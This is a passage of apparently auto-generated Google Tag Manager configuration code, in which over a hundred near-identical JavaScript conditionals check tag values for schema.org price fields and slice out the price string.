ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return 